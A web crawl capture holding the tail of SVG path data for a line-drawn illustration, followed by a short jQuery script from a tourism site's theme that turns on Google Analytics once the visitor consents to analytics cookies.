	l1.865-0.053c0.666-0.125,0.977-0.354,1.878-0.244c1.151,0.146,0.446-0.18,1.647-0.136c0.475,0.017,1.342-0.149,1.845-0.235
	c0.626-0.11,1.319-0.075,1.964-0.166c0.619-0.088,1.188-0.285,1.947-0.284c0.877,0.005,1.28,0.053,1.93-0.198
	c0.174-0.068,0.586-0.259,0.727-0.287c1.443-0.277,3.264-0.276,4.656-0.713c0.284-0.09,0.453-0.154,0.758-0.256
	c0.412-0.143,0.441-0.113,0.909-0.204c0.674-0.129,0.979-0.375,1.601-0.527c1.739-0.434,0.866-0.144,2.504-0.741l2.535-0.706
	c1.916-0.604,5.121-1.78,6.819-2.81c0.925-0.563,1.886-0.93,2.672-1.685c0.261-0.251,0.264-0.387,0.63-0.486
	c0,0,7.836-5.329,9.87-7.2c2.034-1.87,5.367-5.125,5.856-5.775s0.813-0.894,1.221-0.894c0.406,0,1.707-1.628,2.277-2.278
	s1.754-3.412,1.754-3.412c0.105-0.451,0.289-0.497,0.467-0.949c0.688-1.757,1.375-3.509,2.203-5.197l0.471-1.043
	c0.33-0.69,0.475-1.394,0.869-2.074c0.415-0.717,1.458-3.453,1.604-4.275c0.094-0.54,0.457-1.958,0.668-2.373
	c0.296-0.592,0.697-1.133,0.932-2.005c0.129-0.479,0.27-0.63,0.445-1.072c0.229-0.571,0.313-1.062,0.486-1.642
	c0.07-0.23,0.193-0.363,0.284-0.531c0.176-0.324,0.234-0.715,0.384-1.035c0.826-1.762,0.311-0.977,0.782-2.259
	c0.401-1.093,0.677-2.308,0.964-3.493c0.19-0.787,0.164-1.77,0.015-2.6c-0.085-0.487,0.076-0.775,0.158-1.18
	c0.357-1.727,0.053-2.284,0.454-4.106c0.182-0.826,0.094-1.881,0.161-2.777c0.085-1.119,0.067-3.828,0.097-4.056
	c0.079-0.614,0.155-0.672,0.041-1.361c-0.076-0.467,0.234-4.477,0.003-5.771c-0.155-0.898-0.038-1.83-0.281-2.656
	c-0.27-0.896-0.776-4.172-0.771-5.208c0.006-1.151-0.021-2.332-0.261-3.39c-0.366-1.597-0.422-2.355-0.935-4.235
	c-0.721-2.64-1.934-4.887-3.064-7.375c-0.167-0.372-0.234-0.68-0.437-1.083c-0.463-0.927-1.406-2.54-1.721-3.445
	c-0.135-0.382,0.037-0.335-0.193-0.618c-0.328-0.401-0.008,0.161-0.586-0.833l-2.601-1.951l0.044,4.516l1.31,2.735
	c0.417,0.98,0.826,1.471,0.843,2.604c0.006,0.501,0.076,0.574,0.193,0.921c0.309,0.911-0.164,1.02,0.719,1.611
	c0,1.702,0.149,0.166,0.748,2.19c0.184,0.624,0.696,1.838,0.6,2.213c-0.138,0.519-0.747,0.47,0.214,2.042
	c0.214,0.349,0.36,0.595,0.524,0.995c0.067,0.16,0.164,0.379,0.199,0.508c0.407,1.37,0.46,3.25,0.773,4.397
	c0.469,1.701,0.182,1.411,0.428,2.512c0.035,0.16,0.129,0.485,0.141,0.568c0.152,1.017,0.021,2.372,0.021,3.627h0.202
	c0.009-0.309,0.047-0.368,0.103-0.606c0.592,0.432,0.319,2.306,0.319,2.533c0,0.294,0.176,0.933,0.19,1.315
	c0.021,0.494-0.026,1.03-0.009,1.525c0.023,0.483,0.173,0.782,0.1,1.409c-0.076,0.624-0.199,0.604,0.044,1.289
	c0.255,0.703,0,0.45,0.062,1.251c0.05,0.646,0.158,0.624,0.029,1.345c-0.103,0.579-0.114,0.741-0.126,1.395
	c-0.003,0.495-0.149,0.913-0.196,1.323c-0.205,1.826-0.155,2.188-0.492,4.07c-0.076,0.439-0.105,0.963-0.211,1.309
	c-0.454,1.472,0.609,1.483,0.357,2.377c-0.149,0.523-0.369,0.366-0.372,1.152c-0.009,1.061-0.261,0.685-0.524,1.705
	c-0.261,1.007-0.656,0.324-0.92,1.412c-0.226,0.928-0.258,2.211-0.855,3.705c-0.17,0.426-0.193,0.713-0.4,1.121
	c-0.422,0.836-0.18,0.949-0.908,2.134c-0.379,0.616-0.262,0.647-0.443,1.075c-0.278,0.659-0.768,1.362-1.081,1.957
	c-0.204,0.387-0.354,0.612-0.538,0.982c-0.24,0.473-1.023,1.662-1.117,2.037l0.414-0.028c-0.101,0.446-0.088,0.417-0.416,0.595
	l0.169,0.334l-0.233,0.111c-0.376,0.308,0.066,0.073-0.34,0.316c-0.229,0.22-0.281,0.508-0.607,0.99l-0.252,0.372l-1.332,2.101
	c-0.148,0.201-0.227,0.348-0.361,0.551c-0.22,0.331-0.404,0.412-1.051,1.379c-0.189,0.282-0.212,0.264-0.426,0.484
	c-0.27,0.278-0.451,0.753-0.729,0.9l-2.239,4.205c-0.164,0.569-2.114,2.033-4.229,4.473c-2.115,2.441-3.498,2.848-3.741,3.336
	s-8.643,6.625-8.643,6.625c-0.238,0.354-0.331,0.315-0.711,0.506c-0.3,0.148-0.511,0.301-0.844,0.479l-0.391,0.221
	c-0.139,0.078-0.24,0.141-0.384,0.215c-1.388,0.709-3.124,1.824-4.157,2.329c-0.615,0.302-0.973,0.639-1.586,0.948
	c-0.822,0.414-2.771,1.234-3.727,1.442c-0.756,0.163-1.019,0.604-1.746,0.886c-0.693,0.266-1.307,0.339-2.021,0.515
	c-0.763,0.188-0.681,0.346-2.028,0.606c-0.727,0.144-1.236,0.416-1.973,0.563c-0.393,0.078-0.688,0.131-1.073,0.229
	c-0.064,0.018-0.829,0.249-1.055,0.277c-1.825,0.221-8.724,1.131-10.429,1.125c-1.115-0.006-2.825,0.236-3.748,0
	c-0.631-0.168-0.557-0.021-1.002-0.031c-0.209-0.009-0.895-0.139-1.137-0.167l-2.503-0.087c-1.138,0.181-2.323-0.186-3.466-0.225
	c-1.594-0.059-3.004-0.404-4.468-0.699c-0.432-0.088-0.684-0.217-1.03-0.291c-0.466-0.104-0.536-0.14-0.951-0.264
	c-0.461-0.137-0.579-0.141-0.986-0.333l-1.825-0.81c-0.656-0.213-1.204-0.398-1.821-0.711c-0.563-0.283-1.307-0.533-1.906-0.729
	c-0.688-0.229-1.169-0.415-1.896-0.639c-0.287-0.091-0.521-0.29-0.863-0.457l-7.025-3.208c-1.128-0.525-0.831-0.48-1.62-0.912
	c-0.321-0.178-0.57-0.263-0.869-0.453c-0.781-0.5-1.491-1.063-2.232-1.615"/>
<g>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="2.9605" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M158.107,39.984c-1.049-5.581-2.813-11.209-6.674-14.498c-5.321-4.542-19.383-3.053-19.383-3.053
		c-1.26-2.914-5.239-4.777-10.014-5.921l0,0c-0.006,0-0.013-0.001-0.021-0.003c-4.908-1.172-10.644-1.583-15.125-1.588
		c-0.042-0.001-0.083,0-0.124,0c-0.691,0-1.353,0.013-1.974,0.031c-0.049,0.001-0.095,0.001-0.147,0.003
		c-0.645,0.021-1.248,0.053-1.796,0.089c-4.056,0.278-6.27,3.217-7.688,7.181c0,0-0.003,0-0.006,0c0,0-2.994,1.917-2.555,4.556
		c-0.731,1.463,0.548,3.957,0.548,3.957l0,0c-0.23,1.323-0.448,2.644-0.68,3.93c-0.097,0.538-0.19,1.025-0.281,1.465l0,0
		c-0.832-0.119-3.067,3.144-3.614,5.02c-0.977,0.952-0.122,2.342-0.122,2.342c-0.976,1.4-2.247,3.406-3.965,6.59l0,0
		c-1.094-0.41-1.734-0.045-2.105,0.627c-2.367,1.356-0.357,4.16-0.357,4.16c-0.428,0.864-0.877,1.679-1.339,2.464
		c-0.064,0.108-0.126,0.223-0.19,0.328c-0.445,0.738-0.902,1.433-1.377,2.102c-0.085,0.126-0.171,0.245-0.259,0.366
		c-0.185,0.258-0.382,0.489-0.576,0.737c-1.805,0.034-2.824,0.873-3.394,1.818c-2.484,0.019-1.833,3.4-1.803,3.548
		c-0.374,0.305-0.749,0.614-1.131,0.896c-0.11,0.085-0.22,0.167-0.331,0.249c-0.557,0.404-1.119,0.791-1.688,1.16
		c-0.11,0.075-0.224,0.145-0.34,0.217c-0.582,0.366-1.163,0.722-1.755,1.059c-0.073,0.042-0.155,0.085-0.231,0.129
		c-0.498,0.278-1,0.543-1.504,0.807c-6.851-1.172-7.964,3.558-7.969,3.574c-1.639,0.674-3.259,1.337-4.841,2.039
		c-0.018,0.007-0.032,0.015-0.048,0.022c-0.659,0.293-1.311,0.595-1.957,0.902c-0.007,0.003-0.01,0.001-0.013,0.004l0,0
		c-1.415,0.683-2.789,1.411-4.1,2.232c-1.106,0.691-2.087,1.515-2.972,2.428l0,0c-0.003,0.006-0.009,0.01-0.013,0.012
		c-1.23,1.275-2.257,2.731-3.117,4.287c-0.001,0.006-0.003,0.01-0.007,0.016c-0.164,0.299-0.322,0.6-0.475,0.902
		c-0.01,0.023-0.022,0.047-0.032,0.069c-0.149,0.299-0.292,0.599-0.431,0.907c-0.009,0.023-0.021,0.047-0.032,0.068
		c-0.136,0.309-0.27,0.618-0.398,0.934c-0.003,0.012-0.01,0.027-0.015,0.042c-1.198,2.953-1.913,6.036-2.335,8.751
		c-0.001,0.01-0.006,0.021-0.006,0.031c-0.047,0.295-0.088,0.587-0.127,0.873c0,0,0,0.002,0,0.008
		c-0.281,2.016-0.397,3.77-0.448,5.035c0.001,0.025-0.001,0.056-0.001,0.084c-0.006,0.148-0.009,0.288-0.015,0.422
		c-0.001,0.036-0.001,0.071-0.001,0.107c-0.007,0.119-0.007,0.232-0.01,0.34c0,0.043-0.001,0.09,0,0.129
		c-0.003,0.096-0.003,0.182-0.003,0.262c-0.003,0.042,0,0.08-0.003,0.117c0,0.072,0,0.139,0,0.199c0,0.037,0,0.068,0.003,0.1
		c0,0.048,0,0.094,0.001,0.131c0.001,0.035-0.001,0.053-0.001,0.076c0.003,0.028,0,0.052,0.003,0.07
		c-0.001,0.031,0.001,0.046,0.001,0.046s-2.578,5.659-1.109,9.885c0,0-2.742,6.642,0.526,9.539
		c3.265,2.896,18.25,11.051,35.596,8.104c0,0,5.624-0.253,1.617-3.942c0,0,2.855,1.854,6.938,3.251
		c4.083,1.399,15.546,1.034,9.762-3.028c0,0,7.891,4.182,17.498-2.223c0,0,2.974-0.257-2.505-2.871c0,0,12.782,0.486,18.926-7.066
		c0,0,4.229-4.121-1.896-3.572c0,0,2.544-2.244,7.55-5.396c0.27,0.627,0.955,1.182,1.723,1.641c0.753,0.531,1.752,1.047,2.985,1.317
		l0.003-0.001l0,0c1.143,0.252,2.487,0.291,4.037-0.092c5.75-1.418,21.176-9.816,24.448-14.871c3.275-5.047,0.343-7.261,0.343-7.261
		s0.812-6.398-5.517-6.704c0,0,0-0.004,0.003-0.004c0.229-0.172,0.447-0.359,0.653-0.563c0.067-0.063,0.132-0.14,0.196-0.211
		c0.138-0.14,0.268-0.282,0.39-0.439c0.073-0.087,0.144-0.183,0.208-0.277c0.109-0.145,0.217-0.299,0.322-0.456
		c0.062-0.104,0.126-0.212,0.19-0.321c0.094-0.163,0.185-0.327,0.275-0.495c0.058-0.116,0.114-0.233,0.17-0.352
		c0.083-0.174,0.163-0.357,0.239-0.545c0.049-0.12,0.098-0.24,0.142-0.366c0.079-0.202,0.146-0.403,0.214-0.612
		c0.041-0.122,0.08-0.239,0.117-0.363c0.072-0.236,0.137-0.482,0.201-0.728c0.023-0.101,0.049-0.201,0.077-0.303
		c0.167-0.713,0.299-1.46,0.407-2.238c0.015-0.11,0.023-0.223,0.038-0.331c0.032-0.284,0.069-0.568,0.099-0.857
		c0.013-0.141,0.023-0.284,0.037-0.426c0.02-0.264,0.043-0.532,0.055-0.806c0.012-0.151,0.021-0.305,0.026-0.46
		c0.015-0.267,0.026-0.535,0.034-0.806c0.007-0.158,0.01-0.318,0.01-0.475c0.006-0.274,0.012-0.551,0.009-0.829
		c0-0.158,0-0.313,0.003-0.475c0-0.289-0.006-0.58-0.012-0.875c-0.003-0.144-0.003-0.292-0.008-0.435
		c-0.013-0.338-0.025-0.678-0.039-1.022c-0.006-0.097-0.006-0.198-0.014-0.297c-0.042-0.898-0.102-1.803-0.177-2.707
		c-0.007-0.114-0.023-0.231-0.03-0.347c-0.031-0.331-0.058-0.662-0.09-0.989c-0.016-0.155-0.032-0.309-0.047-0.463
		c-0.032-0.293-0.062-0.584-0.094-0.873c-0.021-0.168-0.035-0.333-0.055-0.498c-0.033-0.278-0.064-0.554-0.098-0.825
		c-0.021-0.173-0.044-0.346-0.064-0.517c-0.032-0.261-0.067-0.523-0.1-0.782c-0.023-0.176-0.047-0.35-0.07-0.523
		c-0.035-0.264-0.072-0.524-0.109-0.788c-0.022-0.157-0.043-0.318-0.069-0.472c-0.038-0.283-0.079-0.555-0.12-0.831
		c-0.021-0.136-0.041-0.275-0.059-0.412c-0.053-0.343-0.105-0.683-0.158-1.017c-0.041-0.25-0.079-0.495-0.117-0.74
		c-0.026-0.179-0.056-0.356-0.082-0.532c-0.047-0.274-0.092-0.538-0.135-0.8c-0.015-0.095-0.029-0.188-0.047-0.281
		c-0.258-1.583-0.501-3.004-0.691-4.185c-0.009-0.066-0.02-0.129-0.029-0.193c-0.035-0.212-0.068-0.423-0.096-0.618
		c-0.039-0.262-0.076-0.511-0.105-0.741C158.803,44.206,158.502,42.1,158.107,39.984h0.003H158.107z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M36.743,105.974c0,0-0.582-19.556,10.436-26.446c11.014-6.892,26.395-7.526,34.847-24.655c8.452-17.133,8.886-11.547,10.444-20.205
		c1.556-8.66,2.547-19.087,10.38-19.623c7.831-0.539,26.206,0.458,29.2,7.389c0,0,14.062-1.49,19.383,3.053
		c5.323,4.54,6.671,13.522,7.636,20.695c0.961,7.172,6.348,30.738-1.398,36.496c-7.746,5.756-41.402,29.779-41.402,29.779
		s-19.872,12.379-22.201,12.117c-2.325-0.26-25.345-6.168-25.345-6.168S38.374,117.166,36.743,105.974z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M140.713,94.953c-0.563-1.066-1.336-2.079-2.353-3.018c-16.747-15.45-26.496-5.403-38.827-2.016
		c-12.33,3.388-28.002,0.87-37.978-4.19c-6.425-3.262-13.276-3.802-17.35-3.773c-7.928,8.192-7.463,24.019-7.463,24.019
		c1.63,11.191,31.979,12.433,31.979,12.433s23.02,5.908,25.345,6.168c2.329,0.262,22.201-12.117,22.201-12.117
		S129.077,103.311,140.713,94.953z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M159.531,49.147c-3.331-0.543-6.765,0.624-10.166,4.414c0,0-8.54,19.583-2.81,37.191c4.846-3.491,8.973-6.483,11.115-8.073
		C164.553,77.562,161.069,58.386,159.531,49.147z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M36.743,105.974c0,0-2.578,5.659-1.109,9.885c0,0-2.742,6.642,0.526,9.539c3.265,2.896,18.25,11.051,35.596,8.104
		c0,0,5.624-0.253,1.617-3.942c0,0,2.855,1.854,6.938,3.251c4.083,1.399,15.546,1.034,9.762-3.028c0,0,7.891,4.182,17.498-2.223
		c0,0,2.974-0.257-2.505-2.871c0,0,12.782,0.486,18.926-7.066c0,0,4.229-4.121-1.896-3.572c0,0,2.544-2.244,7.55-5.396
		c0,0,2.994,4.282,8.748,2.865c5.75-1.418,21.176-9.816,24.448-14.871c3.275-5.047,0.343-7.261,0.343-7.261s0.923-7.196-6.729-6.698
		c0,0-11.588,7.771-22.691,10.709c-11.104,2.938-17.727,12.678-21.439,17.441c-3.712,4.768-18.731,10.621-25.942,8.756
		c-7.21-1.866-19.315-6.284-26.112-7.104C53.473,111.674,40.72,110.424,36.743,105.974z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M129.645,108.653c0,0,0.242-2.398,4.764-4.271c4.521-1.871,9.094-3.492,10.494-2.239c1.406,1.254-1.022,6.784-10.547,9.468
		C134.356,111.61,130.395,110.386,129.645,108.653z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M67.407,122.887c0,0-20.147-0.43-31.772-7.028"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M149.782,98.399c0,0,10.543-5.564,13.402-9.013"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M132.05,22.434c0,0,4.296,9.488,5.54,18.872c1.248,9.382,3.551,10.406,8.135,11.506c4.044,0.974,11.949,2.145,14.76,2.197
		c-0.567-3.697-1.154-6.872-1.416-8.827c-0.965-7.173-2.313-16.156-7.636-20.695C146.112,20.944,132.05,22.434,132.05,22.434z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M122.921,29.303c2.813-9.872-0.885-12.787-0.885-12.787v-0.003c-6.574-1.572-14.648-1.778-19.187-1.468
		c-7.833,0.536-8.824,10.963-10.38,19.623c-1.559,8.657-1.992,3.072-10.444,20.205c-7.447,15.086-20.268,17.376-30.747,22.422
		c10.479,8.136,13.831,8.242,20.695,8.481c6.86,0.237,16.641-9.798,29.956-20.965C115.251,53.644,120.11,39.173,122.921,29.303z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M73.09,66.25c0,0,8.739,14.291,8.156,17.779l2.697,1.1c0,0,2.881,0.211,2.735-2.26c-0.148-2.47-5.697-18.179-10.159-19.849
		C72.056,61.349,73.09,66.25,73.09,66.25z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M58.139,74.331c0,0,16.138,4.107,23.117,10.617c0,0,3.517,2.984,2.537-0.542c-0.984-3.527-10.802-12.475-17.675-13.654
		S58.139,74.331,58.139,74.331z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M78.318,60.867c0,0,17.539,5.619,21.514,12.718s-3.492,2.259-3.492,2.259s-15.45-9.571-22.188-10.497
		C74.152,65.347,74.101,60.918,78.318,60.867z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M82.026,54.873c0,0,13.644,14.303,15.823,20.08c0,0,4.239,3.062,1.805-4.835c-2.435-7.893-11.789-18.769-15.166-20.032
		C81.112,48.822,82.026,54.873,82.026,54.873z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M82.026,54.873c0,0,20.414,4.342,28.207,8.924c0,0,0.923-1.865,0.412-3.379C110.13,58.9,89.907,49.4,84.488,50.086
		C79.07,50.773,82.026,54.873,82.026,54.873z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M88.454,43.496l20.991,19.865c0,0,2.552-1.04,2.104-3.138c-0.449-2.099-16.91-20.328-20.84-19.874
		C86.778,40.802,88.454,43.496,88.454,43.496z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M92.189,36.133c0,0,20.44,2.556,29.35,9.734c0,0,1.688,4.686-6.265,2.728c-7.95-1.961-23.486-6.91-26.029-6.208
		C86.699,43.087,90.97,35.962,92.189,36.133z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M93.15,30.738c0,0,19.23,8.572,25.456,15.567c0,0,3.92,0.631,3.111-3.146c-0.807-3.779-24.331-17.877-27.586-17.364
		C90.874,26.303,93.15,30.738,93.15,30.738z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M93.522,28.692c0,0,21.555-0.677,31.168,3.577c0,0,2.702-2.517,0.787-4.081c-1.914-1.563-21.266-8.977-30.32-5.962
		C95.157,22.226,90.633,25.125,93.522,28.692z"/>
	<g>
		
			<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
			M88.175,85.461c0.328,1.535-0.823,3.087-2.574,3.459c-1.745,0.373-3.429-0.57-3.76-2.107c-0.325-1.537,0.826-3.088,2.575-3.462
			C86.163,82.977,87.844,83.92,88.175,85.461z"/>
		
			<ellipse transform="matrix(0.978 -0.2086 0.2086 0.978 -13.9731 22.2374)" fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="98.423" cy="77.354" rx="2.815" ry="2.942"/>
		
			<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
			M115.861,62.689c0.378,1.789-0.779,3.554-2.587,3.938c-1.808,0.387-3.583-0.75-3.964-2.54c-0.384-1.786,0.773-3.552,2.581-3.936
			C113.702,59.764,115.479,60.901,115.861,62.689z"/>
		
			<ellipse transform="matrix(0.978 -0.2087 0.2087 0.978 -7.1087 26.7215)" fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="123.055" cy="47.043" rx="3.758" ry="4.075"/>
		
			<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
			M131.374,29.892c0.41,1.932-0.797,3.828-2.692,4.235c-1.898,0.406-3.773-0.835-4.184-2.767c-0.416-1.934,0.79-3.828,2.688-4.23
			C129.086,26.722,130.96,27.961,131.374,29.892z"/>
	</g>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M135.774,59.982c0.829,1.586-1.983,4.699-6.285,6.955c-4.3,2.256-8.463,2.802-9.291,1.22c-0.83-1.586,1.98-4.699,6.283-6.955
		C130.782,58.945,134.942,58.399,135.774,59.982z"/>
	
		<path fill="none" stroke="#A6BFDC" stroke-width="1.4803" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M136.339,34.954c0,0,6.056,4.915,11.999,5.271c5.939,0.357,9.771-0.24,9.771-0.24"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/cookies.js?t96b6f
body_size: 595
content:
(function ($) {
  $(document).ready(function() {
    $(".agree-button").click(function() {
      postCookiesEnableAnalytics();
    });

    $(".eu-cookie-compliance-save-preferences-button").click(function(){
      var boxes = $('input[name=cookie-categories]:checked');
      var boxesIds = boxes.map(function(){
        return $(this).val();
      });

      if(jQuery.inArray("analytics", boxesIds) !== -1) {
        postCookiesEnableAnalytics();
      }
    });
  });

  function postCookiesEnableAnalytics() {
    gtag('js', new Date());
    gtag('config', 'G-XR9D7PBLZH');
  }
}(jQuery));
